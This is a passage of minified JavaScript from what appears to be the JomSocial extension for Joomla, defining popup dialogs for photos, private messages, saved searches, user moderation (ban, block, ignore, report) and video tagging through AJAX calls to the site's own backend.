T(){joms.ajax({func:"photos,ajaxGetAlbumURL",data:[p||"",u||"",c||""],callback:function(t){t.url&&(o.location=t.url)}})}function C(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--photoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){l(n,o,t,e)}))}}(o,t),e("popups/photo.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.photo.upload}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.zoom=function(o,t){var e,n;function s(s,p){var u="resize.joms-photozoom";s.items[0]={type:"inline",src:i(p)},e=s.container,n=t(o),setTimeout((function(){e.find(".joms-popup img").one("load",a).each((function(){this.complete&&t(this).load()}))}),1),n.off(u).on(u,a),s.updateItemHTML(),s.st.callbacks||(s.st.callbacks={}),s.st.callbacks.close=function(){n.off(u)}}function i(o){return['<div class="joms-popup-wrapper" style="width:100%;height:100%;margin:0 auto;text-align:center">','<div class="joms-popup" style="max-width:100%;left:auto;right:auto;position:relative;top:0;display:none;">','<img src="'+(o=(o=o||"").replace("thumb_",""))+'" style="width:auto;max-width:100%; display:none;">',"</div>","</div>"].join("")}var a=joms._.debounce((function(){var o=e.find(".joms-popup").css({position:"",display:"",top:"",width:""}),t=o.find("img").css({height:""});e.find(".joms-popup-wrapper").length&&(e.find(".joms-popup-wrapper .mfp-close").appendTo(o),o.unwrap());var n,s,i,a=o.parents(".mfp-content");s=t.get(0).height,n=(i=t.get(0).width)/s,a.width()/n>a.height()?(i="auto",s=a.height()):(i=a.width(),s="auto"),t.css({display:"block",height:s,width:i}),o.css({position:"relative",width:t.width()})}),100);return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o,t),e("popups/photo.zoom",["utils/popup"],(function(){return joms.popup.photo.zoom}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAlbum=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,"[object Array]"!==Object.prototype.toString.call(s)&&(s=[s]),joms.ajax({func:"photos,ajaxSetPhotoAlbum",data:[s.join(",")],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=albumid]").val();joms.ajax({func:"photos,ajaxConfirmPhotoAlbum",data:[o,s.join(",")],callback:function(o){var e,s,i=[];if(o.message&&i.push(o.message),o.moved&&o.moved.length)for(s=0;s<o.moved.length;s++)(e=t(".joms-js--album-"+o.moved[s].old_album)).length&&e.find(".joms-js--photo-"+o.moved[s].id).remove();if("[object Array]"===Object.prototype.toString.call(o.error)){if(o.error.length){for(s=0;s<o.error.length;s++)o.error[s]="<li>ID: "+o.error[s][0]+" - "+o.error[s][1]+"</li>";i.push("<ul>"+o.error.join("")+"</ul>")}}else"string"==typeof o.error&&i.push(o.error);n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(i.join("<br/>"))}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.setalbum",["utils/popup"],(function(){return joms.popup.photo.setAlbum}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo=function(o,t){return joms._.extend({},t)}(0,joms.popup.photo||{}),e("popups/photo",["popups/photo.open","popups/photo.remove","popups/photo.report","popups/photo.setavatar","popups/photo.setcover","popups/photo.upload","popups/photo.zoom","popups/photo.setalbum"],(function(){return joms.popup.photo})),window,joms.popup||(joms.popup={}),joms.popup.pm||(joms.popup.pm={}),joms.popup.pm.send=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"inbox,ajaxCompose",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).find("textarea.joms-textarea").jomsTagging(),t.on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var o,n,s=t.find("[name=body]").val(),i=t.find(".joms-textarea__attachment"),a={};s=s.replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"'),t.data("saving")||(t.data("saving",1),i.is(":visible")&&(n=(o=i.find(".joms-textarea__attachment--thumbnail img")).siblings("b"),o.is(":visible")&&o.attr("src")?a={type:"image",id:o.data("photo_id")}:n.is(":visible")&&(a={type:"file",id:n.data("id")})),joms.ajax({func:"chat,ajaxPrivateMessageSend",data:[e,s,JSON.stringify(a)],callback:function(o){var e=t.find("[data-ui-object=popup-step-1]"),n=t.find("[data-ui-object=popup-step-2]");t.removeData("saving"),n.find("[data-ui-object=popup-message]").html(o),e.hide(),n.show()}}))}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",o.html||"",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSend,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/pm.send",["utils/popup"],(function(){return joms.popup.pm.send})),window,joms.popup||(joms.popup={}),joms.popup.pm=function(o,t){return joms._.extend({},t)}(0,joms.popup.pm||{}),e("popups/pm",["popups/pm.send"],(function(){return joms.popup.pm})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.search||(joms.popup.search={}),joms.popup.search.save=function(o,t){var e,n,s;function i(o,t){var i,c,r,m,l,d;for(n&&n.off(),e=o,i=(s=t||{}).json||{},c=(s.keys||"").split(","),m=[],d=0;d<c.length;d++)l="date"===i["fieldType"+(r=c[d])]||"birthdate"===i["fieldType"+r]||"between"===i["condition"+r]?i["value"+r]+","+i["value"+r+"_2"]:i["value"+r],m[d]=["field="+i["field"+r]+",condition="+i["condition"+r]+",fieldType="+i["fieldType"+r]+",value="+l];joms.ajax({func:"memberlist,ajaxShowSaveForm",data:[s.operator,s.avatar_only?1:0].concat(m),callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=title]"),e=n.find("[name=description]"),s=!1;t.trim(o.val())?o.siblings(".joms-help").hide():(o.siblings(".joms-help").show(),s=!0),t.trim(e.val())?e.siblings(".joms-help").hide():(e.siblings(".joms-help").show(),s=!0),s||n.find("form").submit()}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/search.save",[],(function(){return joms.popup.search.save}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.search=function(o,t){return joms._.extend({},t)}(0,joms.popup.search||{}),e("popups/search",["popups/search.save"],(function(){return joms.popup.search})),window,joms.popup||(joms.popup={}),joms.popup.tnc=function(){var o;function t(t){o=t,joms.ajax({func:"register,ajaxShowTnc",data:[0],callback:function(t){o.items[0]={type:"inline",src:e(t)},o.updateItemHTML()}})}function e(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto;">',o.html||"&nbsp;","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){t(o)}))}}(),e("popups/tnc",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.changeVanityURL=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxUpdateURL",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.btnUpdate&&o.btnCancel&&(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnUpdate,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html||o.message,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.changevanityurl",["utils/popup"],(function(){return joms.popup.user.changeVanityURL})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.addfeatured",["utils/popup"],(function(){return joms.popup.user.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.removefeatured",["utils/popup"],(function(){return joms.popup.user.removeFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,0],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.ban",["utils/popup"],(function(){return joms.popup.user.ban})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,1],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.unban",["utils/popup"],(function(){return joms.popup.user.unban})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.block=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxBlockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){var e;return t||(t={}),e=t.error?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-cancel">',t.btnClose,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.error||t.html||t.message,"</div>",e,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.block",["utils/popup"],(function(){return joms.popup.user.block}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unblock=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnblockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unblock",["utils/popup"],(function(){return joms.popup.user.unblock}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.ignore",["utils/popup"],(function(){return joms.popup.user.ignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["profile,reportProfile",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.report",["utils/popup"],(function(){return joms.popup.user.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unignore",["utils/popup"],(function(){return joms.popup.user.unignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user=function(o,t){return joms._.extend({},t)}(0,joms.popup.user||{}),e("popups/user",["popups/user.changevanityurl","popups/user.addfeatured","popups/user.removefeatured","popups/user.ban","popups/user.unban","popups/user.block","popups/user.unblock","popups/user.ignore","popups/user.report","popups/user.unignore"],(function(){return joms.popup.user})),function(o,t,e){joms.util||(joms.util={}),joms.util.videotag=function(o,t,e){var n,s,i,a,p,u,c;function r(c,r,j,f){var b,g,w,y,k;if(d(),n=t(h()),s=n.find(".joms-phototag"),i=c&&c.currentTarget?t(c.currentTarget).closest(".joms-popup--video").find("iframe,video,.joms-js--video").eq(0):t(c),a=e,p={},y=i.width(),k=i.height(),g=(b=i.position()).top,w=b.left,u=r||[],s.css({top:0,left:0}),n.css({top:g,left:w,width:y,height:k}),n.insertBefore(i),b=v(c),s.css({top:b.top,left:b.left}),s.on("keyup","input",m),s.on("click","a[data-id]",l),s.on("click","button",d),s.on("click",(function(o){o.stopPropagation()})),n.on("click",_),+j?joms.fn.tagging.fetchGroupMembers(j,(function(o){a=o,m()})):+f?joms.fn.tagging.fetchEventMembers(f,(function(o){a=o,m()})):m(),joms.ios)try{o.scrollTo(o.scrollLeft,s.find("input").offset().top-100)}catch(c){}joms.mobile||t(o).on("resize.phototag",d)}function m(e){var n,i,p,r;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?c=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],c=!0),(r=s.find(".joms-phototag__autocomplete")).html(p.join("")),r.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),r.show()}function l(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=b(),p.tagAdded(i,e.left,e.top,e.width,e.height),m())}function d(){s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function j(o,t){p[o]=t}function f(o){o?p[o]&&(p[o]=e):p={}}function v(){var o=i.height(),t=i.width();return{top:Math.max(0,o-86)/4.5,left:Math.max(0,t-86)/2}}function b(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left+i/2,u=o.top+a/2,{top:u/=e,left:p/=t,width:i/=e,height:a/=e}}function _(o){var t;c?d():(t=v(o),s.css({top:t.top,left:t.left}))}function h(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{create:r,destroy:d,on:j,off:f}}(o,t)}(window,joms.jQuery),e("utils/videotag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',x='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',T='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',C='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',M=po();function O(o,t){n&&n.off(),e=o,u=t,joms.ajax({func:"videos,ajaxShowVideoWindow",data:[u],callback:function(o){o||(o={}),c=o.lang||{},r=o.can_edit||!1,m=o.can_delete||!1,l=o.video_url,v=d=+o.my_id,j=+o.groupid,f=+o.eventid,b=v&&+o.my_id==+o.owner_id,_=+o.is_admin,h=+o.enableprofilevideo,g=+o.enablereporting,w=+o.enablesharing,y=o.enablefeature,e.items[0]={type:"inline",src:I(o)},e.updateItemHTML(),e.close=H,Z(),n=e.contentContainer,s=n.find(".joms-popup__btn-tag-video"),n.on("click",".joms-popup__btn-tag-video",S),n.on("click",".joms-popup__btn-comments",B),n.on("click",".joms-popup__btn-option",P),n.on("click",".joms-popup__btn-share",F),n.on("click",".joms-popup__btn-report",D),n.on("click",".joms-popup__btn-fetch",q),n.on("click",".joms-popup__btn-profile",z),n.on("click",".joms-popup__btn-feature",V),n.on("click",".joms-popup__btn-edit",W),n.on("click",".joms-popup__btn-delete",J),n.on("mouseleave",".joms-popup__dropdown--wrapper",Q),n.on("click",".joms-js--remove-tag",R),n.on("click",".joms-js--btn-desc-toggle",no),n.on("click",".joms-js--btn-desc-edit",so),n.on("click",".joms-js--btn-desc-cancel",io),n.on("click",".joms-js--btn-desc-save",ao),X(u)}})}function L(o){return o=o.replace(/<\/?[^>]+>/g,"")}function I(t){var e;return t||(t={}),e=t.error||t.playerHtml||"",['<div class="joms-popup joms-popup--video'+(M?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">','<div class="joms-popup__video">',e,"</div>",'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',' &nbsp;<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-eye"></use></svg> ',t.hits,"</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-comments">',x,' <span class="joms-popup__btn-overlay">',c.comments,"</span></button>",U(t.like),r?'<button class="joms-popup__btn-tag-video">'+C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper">',$(t),'<button class="joms-popup__btn-option">',k,' <span class="joms-popup__btn-overlay">',c.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment"></div>','<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function U(o){var t,e;return t="",o&&!M&&(t+='<button class="joms-popup__btn-like joms-js--like-videos-'+u+(o.is_liked?" liked":"")+'"',t+=' onclick="joms.api.page'+(o.is_liked?"Unlike":"Like")+"('videos', '"+u+"');\"",t+=' data-lang="'+(o.lang||"Like")+'"',t+=' data-lang-like="'+(o.lang_like||"Like")+'"',t+=' data-lang-liked="'+(o.lang_liked||"Liked")+'">',t+=T+" 